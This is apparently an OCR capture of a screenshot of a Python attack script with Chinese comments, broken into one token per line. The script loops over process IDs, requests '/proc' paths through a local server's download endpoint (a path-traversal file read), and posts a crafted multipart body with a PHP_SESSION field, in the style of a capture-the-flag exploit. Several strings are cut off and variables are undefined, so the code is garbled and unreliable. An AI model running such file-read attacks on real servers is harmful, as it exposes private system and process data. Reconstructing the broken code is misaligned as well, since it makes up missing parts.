
for
pid
in
range
(
2
,
999
):
# POST 数据
file
=
f
"http://127.0.0.1:5000/download/?filename=/proc
# 计算文件名长度
i
=
len
(
file
)
burp0_data
=
(
"------WebKitFormBoundaryL9NdNuBtERMjHZvY
\r\n
"
"Content-Disposition: form-data; name=
\"
PHP_SESSION
"123
\r\n
"
"------WebKitFormBoundaryL9NdNuBtERMjHZvY
\r\n
"
"Content-Disposition: form-data; name=
\"
file
\"
; fil
"Content-Type: application/octet-stream
\r\n\r\n
"
"test
\r\n
"
"------WebKitFormBoundaryL9NdNuBtERMjHZvY--
\r\n
"
)
# 发送 POST 请求
response
=
session
.
post
(
burp0_url
,
headers
=
burp0_header
time
.
sleep
(
0.08
)
# 打印响应内容
# if response.status_code == 200:
print
(
response
.
text
)
print
(
file
)